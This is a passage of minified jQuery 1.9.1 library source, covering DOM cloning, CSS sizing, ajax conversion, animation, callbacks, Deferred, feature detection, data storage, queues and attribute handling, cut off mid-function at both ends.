i.events)ae.removeEvent(t,r,i.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ae.support.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ze.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=typeof e.getElementsByTagName!==U?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==U?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||ae.nodeName(i,n)?a.push(i):ae.merge(a,b(i,n));return n===t||n&&ae.nodeName(e,n)?ae.merge([e],a):a}function x(e){Ze.test(e.type)&&(e.defaultChecked=e.checked)}function w(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=wt.length;i--;)if((t=wt[i]+n)in e)return t;return r}function T(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)}function N(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=ae._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&T(r)&&(o[a]=ae._data(r,"olddisplay",S(r.nodeName)))):o[a]||(i=T(r),(n&&"none"!==n||!i)&&ae._data(r,"olddisplay",i?n:ae.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function C(e,t,n){var r=ht.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=ae.css(e,n+xt[o],!0,i)),r?("content"===n&&(a-=ae.css(e,"padding"+xt[o],!0,i)),"margin"!==n&&(a-=ae.css(e,"border"+xt[o]+"Width",!0,i))):(a+=ae.css(e,"padding"+xt[o],!0,i),"padding"!==n&&(a+=ae.css(e,"border"+xt[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=st(e),a=ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=ut(e,t,o))<0||null==i)&&(i=e.style[t]),gt.test(i))return i;r=a&&(ae.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=yt[e];return n||("none"!==(n=A(e,t))&&n||((t=((at=(at||ae("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement))[0].contentWindow||at[0].contentDocument).document).write("<!doctype html><html><body>"),t.close(),n=A(e,t),at.detach()),yt[e]=n),n}function A(e,t){var n=ae(t.createElement(e)).appendTo(t.body),r=ae.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(ae.isArray(t))ae.each(t,function(t,i){n||Nt.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==ae.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ue)||[];if(ae.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,t,n,r){function i(s){var u;return o[s]=!0,ae.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||a||o[l]?a?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},a=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function H(e,n){var r,i,o=ae.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&ae.extend(!0,e,r),e}function q(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);for(;"*"===l[0];)l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),r[a]}function M(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(!(i=a[l+" "+r]||a["* "+r]))for(n in a)if((o=n.split(" "))[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){!0===i?i=a[n]:!0!==a[n]&&(r=o[0],u.splice(s--,0,r));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(e){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function O(){return setTimeout(function(){Yt=t}),Yt=ae.now()}function B(e,t){ae.each(t,function(t,n){for(var r=(en[t]||[]).concat(en["*"]),i=0,o=r.length;i<o;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=Zt.length,s=ae.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Yt||O(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Yt||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ae.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);o<a;o++)if(r=Zt[o].call(l,e,c,l.opts))return r;return B(l,c),ae.isFunction(l.opts.start)&&l.opts.start.call(e,l),ae.fx.timer(ae.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(i in e)if(r=ae.camelCase(i),o=t[r],n=e[i],ae.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),(a=ae.cssHooks[r])&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}function W(e,t,n,r,i){return new W.prototype.init(e,t,n,r,i)}function $(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=xt[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function I(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var z,X,U=typeof t,V=e.document,Y=e.location,J=e.jQuery,G=e.$,Q={},K=[],Z=K.concat,ee=K.push,te=K.slice,ne=K.indexOf,re=Q.toString,ie=Q.hasOwnProperty,oe="1.9.1".trim,ae=function(e,t){return new ae.fn.init(e,t,X)},se=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ue=/\S+/g,le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ce=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,fe=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^[\],:{}\s]*$/,de=/(?:^|:|,)(?:\s*\[)+/g,he=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ge=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,me=/^-ms-/,ye=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()},be=function(e){(V.addEventListener||"load"===e.type||"complete"===V.readyState)&&(xe(),ae.ready())},xe=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",be,!1),e.removeEventListener("load",be,!1)):(V.detachEvent("onreadystatechange",be),e.detachEvent("onload",be))};ae.fn=ae.prototype={jquery:"1.9.1",constructor:ae,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ce.exec(e))||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof ae?n[0]:n,ae.merge(this,ae.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),fe.test(i[1])&&ae.isPlainObject(n))for(i in n)ae.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if((o=V.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return te.call(this)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},ready:function(e){return ae.ready.promise().done(e),this},slice:function(){return this.pushStack(te.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},map:function(e){return this.pushStack(ae.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:ee,sort:[].sort,splice:[].splice},ae.fn.init.prototype=ae.fn,ae.extend=ae.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,--u);u<l;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],s!==(r=o[i])&&(c&&r&&(ae.isPlainObject(r)||(n=ae.isArray(r)))?(n?(n=!1,a=e&&ae.isArray(e)?e:[]):a=e&&ae.isPlainObject(e)?e:{},s[i]=ae.extend(c,a,r)):r!==t&&(s[i]=r));return s},ae.extend({noConflict:function(t){return e.$===ae&&(e.$=G),t&&e.jQuery===ae&&(e.jQuery=J),ae},isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(!0===e?!--ae.readyWait:!ae.isReady){if(!V.body)return setTimeout(ae.ready);ae.isReady=!0,!0!==e&&--ae.readyWait>0||(z.resolveWith(V,[ae]),ae.fn.trigger&&ae(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Q[re.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}var n;for(n in e);return n===t||ie.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=fe.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=ae.buildFragment([e],t,i),i&&ae(i).remove(),ae.merge([],r.childNodes))},parseJSON:function(t){return e.JSON&&e.JSON.parse?e.JSON.parse(t):null===t?t:"string"==typeof t&&(t=ae.trim(t))&&pe.test(t.replace(he,"@").replace(ge,"]").replace(de,""))?new Function("return "+t)():void ae.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(n))}catch(e){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ye,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,a=n(e);if(r){if(a)for(;i<o&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(a)for(;i<o&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:oe&&!oe.call("\ufeff ")?function(e){return null==e?"":oe.call(e)}:function(e){return null==e?"":(e+"").replace(le,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?ae.merge(r,"string"==typeof e?[e]:e):ee.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(ne)return ne.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;o<r;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r=[],i=0,o=e.length;for(n=!!n;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,a=e.length,s=[];if(n(e))for(;o<a;o++)null!=(i=t(e[o],o,r))&&(s[s.length]=i);else for(o in e)null!=(i=t(e[o],o,r))&&(s[s.length]=i);return Z.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),ae.isFunction(e)?(r=te.call(arguments,2),i=function(){return e.apply(n||this,r.concat(te.call(arguments)))},i.guid=e.guid=e.guid||ae.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===ae.type(r)){o=!0;for(u in r)ae.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,ae.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(ae(e),n)})),n))for(;u<l;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),ae.ready.promise=function(t){if(!z)if(z=ae.Deferred(),"complete"===V.readyState)setTimeout(ae.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",be,!1),e.addEventListener("load",be,!1);else{V.attachEvent("onreadystatechange",be),e.attachEvent("onload",be);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!ae.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}xe(),ae.ready()}}()}return z.promise(t)},ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=ae(V);var we={};ae.Callbacks=function(e){var n,i,o,a,s,u,l=[],c=!(e="string"==typeof e?we[e]||r(e):ae.extend({},e)).once&&[],f=function(t){for(i=e.memory&&t,o=!0,s=u||0,u=0,a=l.length,n=!0;l&&s<a;s++)if(!1===l[s].apply(t[0],t[1])&&e.stopOnFalse){i=!1;break}n=!1,l&&(c?c.length&&f(c.shift()):i?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;!function t(n){ae.each(n,function(n,r){var i=ae.type(r);"function"===i?e.unique&&p.has(r)||l.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),n?a=l.length:i&&(u=t,f(i))}return this},remove:function(){return l&&ae.each(arguments,function(e,t){for(var r;(r=ae.inArray(t,l,r))>-1;)l.splice(r,1),n&&(r<=a&&a--,r<=s&&s--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],this},disable:function(){return l=c=i=t,this},disabled:function(){return!l},lock:function(){return c=t,i||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||o&&!c||(n?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!o}};return p},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(n){ae.each(t,function(t,o){var a=o[0],s=ae.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,r):r}},i={};return r.pipe=r.then,ae.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=te.call(arguments),a=o.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,u=1===s?e:ae.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?te.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&ae.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),ae.support=function(){var t,n,r,i,o,a,s,u,l,c,f=V.createElement("div");if(f.setAttribute("className","t"),f.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=f.getElementsByTagName("*"),r=f.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=(o=V.createElement("select")).appendChild(V.createElement("option")),i=f.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==f.className,leadingWhitespace:3===f.firstChild.nodeType,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!i.value,optSelected:s.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},i.checked=!0,t.noCloneChecked=i.cloneNode(!0).checked,o.disabled=!0,t.optDisabled=!s.disabled;try{delete f.test}catch(e){t.deleteExpando=!1}(i=V.createElement("input")).setAttribute("value",""),t.input=""===i.getAttribute("value"),i.value="t",i.setAttribute("type","radio"),t.radioValue="t"===i.value,i.setAttribute("checked","t"),i.setAttribute("name","t"),(a=V.createDocumentFragment()).appendChild(i),t.appendChecked=i.checked,t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,f.attachEvent&&(f.attachEvent("onclick",function(){t.noCloneEvent=!1}),f.cloneNode(!0).click());for(c in{submit:!0,change:!0,focusin:!0})f.setAttribute(u="on"+c,"t"),t[c+"Bubbles"]=u in e||!1===f.attributes[u].expando;return f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===f.style.backgroundClip,ae(function(){var n,r,i,o="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",a=V.getElementsByTagName("body")[0];a&&((n=V.createElement("div")).style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",a.appendChild(n).appendChild(f),f.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=f.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",l=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",t.reliableHiddenOffsets=l&&0===i[0].offsetHeight,f.innerHTML="",f.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===f.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==a.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(f,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(f,null)||{width:"4px"}).width,(r=f.appendChild(V.createElement("div"))).style.cssText=f.style.cssText=o,r.style.marginRight=r.style.width="0",f.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof f.style.zoom!==U&&(f.innerHTML="",f.style.cssText=o+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===f.offsetWidth,f.style.display="block",f.innerHTML="<div></div>",f.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==f.offsetWidth,t.inlineBlockNeedsLayout&&(a.style.zoom=1)),a.removeChild(n),n=f=i=r=null)}),n=o=a=s=r=i=null,t}();var Te=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Ne=/([A-Z])/g;ae.extend({cache:{},expando:"jQuery"+("1.9.1"+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!s(e)},data:function(e,t,n){return i(e,t,n)},removeData:function(e,t){return o(e,t)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&ae.noData[e.nodeName.toLowerCase()];return!t||!0!==t&&e.getAttribute("classid")===t}}),ae.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=ae.data(o),1===o.nodeType&&!ae._data(o,"parsedAttrs"))){for(r=o.attributes;s<r.length;s++)(i=r[s].name).indexOf("data-")||(i=ae.camelCase(i.slice(5)),a(o,i,u[i]));ae._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){ae.data(this,e)}):ae.access(this,function(n){if(n===t)return o?a(o,e,ae.data(o,e)):null;this.each(function(){ae.data(this,e,n)})},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=ae._data(e,t),n&&(!r||ae.isArray(n)?r=ae._data(e,t,ae.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),r=n.length,i=n.shift(),o=ae._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ae.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),arguments.length<r?ae.queue(this[0],e):n===t?this:this.each(function(){var t=ae.queue(this,e,n);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},delay:function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=ae.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)(r=ae._data(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ce,ke,Ee=/[\t\r\n]/g,Se=/\r/g,Ae=/^(?:input|select|textarea|button|object)$/i,je=/^(?:a|area)$/i,De=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Le=/^(?:checked|selected)$/i,He=ae.support.getSetAttribute,qe=ae.support.input;ae.fn.extend({attr:function(e,t){return ae.access(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})},prop:function(e,t){return ae.access(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(e){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");n.className=ae.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?ae.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return ae.isFunction(e)?this.each(function(n){ae(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=ae(this),s=t,u=e.match(ue)||[];i=u[o++];)a[(s=r?s:!a.hasClass(i))?"addClass":"removeClass"](i);else n!==U&&"boolean"!==n||(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||!1===e?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Ee," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=ae.isFunction(e),this.each(function(n){var o,a=ae(this);1===this.nodeType&&(null==(o=i?e.call(this,n,a.val()):e)?o="":"number"==typeof o?o+="":ae.isArray(o)&&(o=ae.map(o,function(e){return null==e?"":e+""})),(r=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return(r=ae.valHooks[o.type]||ae.valHooks[o.nodeName.toLowerCase()])&&"get"in r&&(n=r.get(o,"value"))!==t?n:"string"==typeof(n=o.value)?n.replace(Se,""):null==n?"":n}}}),ae.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(ae.support.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=ae.makeArray(t);return ae(e).find("option").each(function(){this.selected=ae.inArray(ae(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===U?ae.prop(e,n,r):((o=1!==s||!ae.isXMLDoc(e))&&(n=n.toLowerCase(),i=ae.attrHooks[n]||(De.test(n)?ke:Ce)),r===t?i&&o&&"get"in i&&null!==(a=i.get(e,n))?a:(typeof e.getAttribute!==U&&(a=e.getAttribute(n)),null==a?t:a):null!==r?i&&o&&"set"in i&&(a=i.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):void ae.removeAttr(e,n))},removeAttr:function(e,t){var 